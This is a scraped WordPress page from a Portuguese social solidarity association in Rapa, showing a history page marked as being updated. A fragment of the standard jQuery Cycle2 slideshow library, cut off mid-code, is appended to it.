	<li id="menu-item--main-desktop-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://assrapa.pt/centro-de-dia-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Centro de Dia</span></a></li>
	<li id="menu-item--main-desktop-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://assrapa.pt/apoio-domiciliario-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Apoio Domiciliário</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://assrapa.pt/category/contas-de-gerencia/"><span class="link-before">Contas de Gerência<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://assrapa.pt/2024/05/16/relatorio-de-contas-2023/"><span class="link-before">Relatório de Contas 2023</span></a></li>
	<li id="menu-item--main-desktop-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://assrapa.pt/2023/04/14/relatorio-de-contas-2022/"><span class="link-before">Relatório de Contas 2022</span></a></li>
	<li id="menu-item--main-desktop-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://assrapa.pt/2022/05/06/relatorio-de-contas-2021/"><span class="link-before">Relatório de Contas 2021</span></a></li>
	<li id="menu-item--main-desktop-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://assrapa.pt/2021/07/26/relatorio-de-contas-2020/"><span class="link-before">Relatório de Contas 2020</span></a></li>
	<li id="menu-item--main-desktop-101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://assrapa.pt/2020/07/27/relatorio-de-contas-2019/"><span class="link-before">Relatório de Contas 2019</span></a></li>
	<li id="menu-item--main-desktop-102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://assrapa.pt/2019/07/26/relatorio-de-contas-2018/"><span class="link-before">Relatório de Contas 2018</span></a></li>
	<li id="menu-item--main-desktop-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://assrapa.pt/2018/07/26/relatorio-de-contas-2017/"><span class="link-before">Relatório de Contas 2017</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-46"><a href="http://assrapa.pt/#"><span class="link-before">RAPA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://assrapa.pt/arqueologia-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Arqueologia</span></a></li>
	<li id="menu-item--main-desktop-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://assrapa.pt/patrimonio-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Património</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://assrapa.pt/contatos-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Contatos</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://assrapa.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar…" value="" name="s" title="Pesquisar por:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-small is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://assrapa.pt/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://assrapa.pt/wp-content/uploads/2020/10/cropped-associacao_rapa.png" alt="Associação de Solidariedade Social da Rapa">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://assrapa.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar…" value="" name="s" title="Pesquisar por:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-small is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Adicione ou remova aqui o texto personalizado</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://assrapa.pt/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Pesquisar por:</span>
				
				<input type="search" class="search-field" placeholder="Pesquisar…" value="" name="s" title="Pesquisar por:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-top"><ul id="menu-menu-1" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://assrapa.pt/"><span class="link-before">Início</span></a></li>
<li id="menu-item--sidebar-mobile-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-44"><a href="http://assrapa.pt/#"><span class="link-before">Sobre<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-40" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-40"><a href="https://assrapa.pt/historia-associacao-de-solidariedade-social-da-rapa/" aria-current="page"><span class="link-before">História</span></a></li>
	<li id="menu-item--sidebar-mobile-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://assrapa.pt/direcao-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Direção</span></a></li>
	<li id="menu-item--sidebar-mobile-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://assrapa.pt/estatutos-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Estatutos</span></a></li>
	<li id="menu-item--sidebar-mobile-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://assrapa.pt/logotipo-imagem-e-descricao-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Logótipo, Imagem e Descrição</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-45"><a href="http://assrapa.pt/#"><span class="link-before">Serviços<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://assrapa.pt/centro-de-dia-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Centro de Dia</span></a></li>
	<li id="menu-item--sidebar-mobile-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://assrapa.pt/apoio-domiciliario-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Apoio Domiciliário</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://assrapa.pt/category/contas-de-gerencia/"><span class="link-before">Contas de Gerência<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204"><a href="https://assrapa.pt/2024/05/16/relatorio-de-contas-2023/"><span class="link-before">Relatório de Contas 2023</span></a></li>
	<li id="menu-item--sidebar-mobile-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://assrapa.pt/2023/04/14/relatorio-de-contas-2022/"><span class="link-before">Relatório de Contas 2022</span></a></li>
	<li id="menu-item--sidebar-mobile-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://assrapa.pt/2022/05/06/relatorio-de-contas-2021/"><span class="link-before">Relatório de Contas 2021</span></a></li>
	<li id="menu-item--sidebar-mobile-100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-100"><a href="https://assrapa.pt/2021/07/26/relatorio-de-contas-2020/"><span class="link-before">Relatório de Contas 2020</span></a></li>
	<li id="menu-item--sidebar-mobile-101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-101"><a href="https://assrapa.pt/2020/07/27/relatorio-de-contas-2019/"><span class="link-before">Relatório de Contas 2019</span></a></li>
	<li id="menu-item--sidebar-mobile-102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-102"><a href="https://assrapa.pt/2019/07/26/relatorio-de-contas-2018/"><span class="link-before">Relatório de Contas 2018</span></a></li>
	<li id="menu-item--sidebar-mobile-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://assrapa.pt/2018/07/26/relatorio-de-contas-2017/"><span class="link-before">Relatório de Contas 2017</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-46"><a href="http://assrapa.pt/#"><span class="link-before">RAPA<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://assrapa.pt/arqueologia-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Arqueologia</span></a></li>
	<li id="menu-item--sidebar-mobile-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://assrapa.pt/patrimonio-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Património</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://assrapa.pt/contatos-associacao-de-solidariedade-social-da-rapa/"><span class="link-before">Contatos</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Contas</a></div></div></div></div></div></div></header>		<div id="page-titlebar" class="page-header--item page-titlebar ">
			<div class="page-titlebar-inner customify-container">
				<h1 class="titlebar-title h4">História &#8211; Associação de Solidariedade Social da Rapa</h1>			</div>
		</div>
			<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
		<article id="post-7" class="post-7 page type-page status-publish hentry">
	
	<div class="entry-content">
		<p>Em atualização</p>
	</div><!-- .entry-content -->

</article><!-- #post-7 -->
	</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="search-2" class="widget widget_search">
		<form role="search" class="sidebar-search-form" action="https://assrapa.pt/">
            <label>
                <span class="screen-reader-text">Pesquisar por:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Pesquisar por:" />
            </label>
            <button type="submit" class="search-submit" >
                <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
                    <path id="svg-search" fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
                </svg>
            </button>
        </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Artigos recentes</h4>
		<ul>
											<li>
					<a href="https://assrapa.pt/2025/05/12/relatorio-de-contas-2024/">Relatório de Contas 2024</a>
									</li>
											<li>
					<a href="https://assrapa.pt/2024/05/16/relatorio-de-contas-2023/">Relatório de Contas 2023</a>
									</li>
											<li>
					<a href="https://assrapa.pt/2023/04/14/relatorio-de-contas-2022/">Relatório de Contas 2022</a>
									</li>
											<li>
					<a href="https://assrapa.pt/2022/05/06/relatorio-de-contas-2021/">Relatório de Contas 2021</a>
									</li>
											<li>
					<a href="https://assrapa.pt/2021/07/26/relatorio-de-contas-2020/">Relatório de Contas 2020</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentários recentes</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Arquivo</h4>
			<ul>
					<li><a href='https://assrapa.pt/2025/05/'>Maio 2025</a></li>
	<li><a href='https://assrapa.pt/2024/05/'>Maio 2024</a></li>
	<li><a href='https://assrapa.pt/2023/04/'>Abril 2023</a></li>
	<li><a href='https://assrapa.pt/2022/05/'>Maio 2022</a></li>
	<li><a href='https://assrapa.pt/2021/07/'>Julho 2021</a></li>
	<li><a href='https://assrapa.pt/2020/07/'>Julho 2020</a></li>
	<li><a href='https://assrapa.pt/2019/07/'>Julho 2019</a></li>
	<li><a href='https://assrapa.pt/2018/07/'>Julho 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://assrapa.pt/category/contas-de-gerencia/" >Contas de Gerência</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://assrapa.pt/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://assrapa.pt/feed/">Feed de entradas</a></li>
			<li><a href="https://assrapa.pt/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright &copy; 2026 Associação de Solidariedade Social da Rapa &#8211; Criado por <a rel="nofollow" href="https://pressmaximum.com/customify">Customify</a>.</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://assrapa.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://assrapa.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://assrapa.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/assrapa.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://assrapa.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://assrapa.pt/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
<script type="text/javascript" src="https://assrapa.pt/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=6.8.3" id="custom-banners-js-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://assrapa.pt/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.8" id="customify-themejs-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://assrapa.pt/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=6.8.3
body_size: 16544
content:
/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.gp_cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.gp_cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.gp_cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.gp_cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.gp_cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).gp_cycle(c)}),this)},a.fn.gp_cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var 